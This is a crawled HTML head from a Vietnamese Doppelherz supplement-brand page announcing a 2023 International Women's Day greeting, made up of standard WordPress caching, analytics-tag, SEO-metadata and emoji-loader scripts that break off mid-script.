

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/
body_size: 62369
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03 - Doppelherz</title>
<meta name="description" content="Nhân ngày Quốc tế Phụ nữ 08/03, Doppelherz xin gửi lời chúc tốt đẹp nhất đến các bà, các mẹ, các chị, chúc cho mọi người luôn hạnh phúc, thành công trong công việc, ngọt ngào và tràn đầy nhựa sống."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03 - Doppelherz" />
<meta property="og:description" content="Nhân ngày Quốc tế Phụ nữ 08/03, Doppelherz xin gửi lời chúc tốt đẹp nhất đến các bà, các mẹ, các chị, chúc cho mọi người luôn hạnh phúc, thành công trong công việc, ngọt ngào và tràn đầy nhựa sống." />
<meta property="og:url" content="https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Sự kiện" />
<meta property="og:updated_time" content="2023-03-07T09:59:49+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-812x800.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-812x800.jpg" />
<meta property="og:image:width" content="812" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="chúc mừng ngày Quốc tế Phụ nữ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-07T09:56:36+07:00" />
<meta property="article:modified_time" content="2023-03-07T09:59:49+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03 - Doppelherz" />
<meta name="twitter:description" content="Nhân ngày Quốc tế Phụ nữ 08/03, Doppelherz xin gửi lời chúc tốt đẹp nhất đến các bà, các mẹ, các chị, chúc cho mọi người luôn hạnh phúc, thành công trong công việc, ngọt ngào và tràn đầy nhựa sống." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-812x800.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-scaled.jpg","url":"https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-scaled.jpg","width":"2560","height":"2521","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/","name":"Doppelherz ch\u00fac m\u1eebng ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef 08/03"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#webpage","url":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/","name":"Doppelherz ch\u00fac m\u1eebng ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef 08/03 - Doppelherz","datePublished":"2023-03-07T09:56:36+07:00","dateModified":"2023-03-07T09:59:49+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-scaled.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Doppelherz ch\u00fac m\u1eebng ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef 08/03 - Doppelherz","keywords":"ch\u00fac m\u1eebng ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef","datePublished":"2023-03-07T09:56:36+07:00","dateModified":"2023-03-07T09:59:49+07:00","author":{"@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Nh\u00e2n ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef 08/03, Doppelherz xin g\u1eedi l\u1eddi ch\u00fac t\u1ed1t \u0111\u1eb9p nh\u1ea5t \u0111\u1ebfn c\u00e1c b\u00e0, c\u00e1c m\u1eb9, c\u00e1c ch\u1ecb, ch\u00fac cho m\u1ecdi ng\u01b0\u1eddi lu\u00f4n h\u1ea1nh ph\u00fac, th\u00e0nh c\u00f4ng trong c\u00f4ng vi\u1ec7c, ng\u1ecdt ng\u00e0o v\u00e0 tr\u00e0n \u0111\u1ea7y nh\u1ef1a s\u1ed1ng.","name":"Doppelherz ch\u00fac m\u1eebng ng\u00e0y Qu\u1ed1c t\u1ebf Ph\u1ee5 n\u1eef 08/03 - Doppelherz","@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/chuc-mung-8-3-scaled.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 